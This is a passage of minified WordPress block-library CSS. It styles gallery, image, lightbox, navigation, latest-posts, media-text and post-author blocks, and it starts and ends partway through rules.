var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] 